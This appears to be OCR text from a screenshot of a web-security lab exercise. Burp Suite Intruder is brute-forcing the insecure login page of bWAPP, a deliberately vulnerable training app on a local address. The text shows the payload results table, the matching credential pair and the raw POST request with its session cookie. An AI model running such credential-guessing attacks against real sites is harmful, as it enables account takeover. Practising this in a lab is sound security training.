 192.168.13.35/ba_insecure_login_1.php
Burp
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v1.9+ ---------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
/ Broken Auth. - Ins
Enter your credentials.
Login:
Password:
Login
Successful login! You really are Iron Man :)
2. Intruder attack of http://192.168.13.35 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
100 henryhacker Change is coming 200 11801
75 tonystark I am Iron Man 200 11827
0 200 11801
1 superman Up, up and away! 200 11801
2 loislane Up, up and away! 200 11801
3 spiderman Up, up and away! 200 11801
4 jennyjones Up, up and away! 200 11801
5 tonystark Up, up and away! 200 11801
6 timtom Up, up and away! 200 11801
7 peterparker Up, up and away! 200 11801
8 clarkkent Up, up and away! 200 11801
9 michaelsmith Up, up and away! 200 11801
Request Response
Pretty Raw Hex Render \n
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1 http://192.168.13.35 POST /ba_insecure_login_1.php ✓ 200 11801 HTML php bWAPP - Broken Au... 192.168.13
494 http://192.168.13.35 POST /ba_insecure_login_1.php ✓ 200 11827 HTML php bWAPP - Broken Au... 192.168.13
2 http://detectportal.firefox.com GET /canonical.html 200 317 XML html 34.107.221
Request Response
Pretty Raw Hex \n
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.13.35
10 Connection: close
11 Referer: http://192.168.13.35/ba_insecure_login_1.php
12 Cookie: security_level=0; PHPSESSID=eobrv8hpagh13d52cium4uk0n4
13 Upgrade-Insecure-Requests: 1
14
15 login=tonystark&password=I+am+Iron+Man&form=submit
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 2
Request Headers 12
Response Headers 10
inse
Search...
0 matches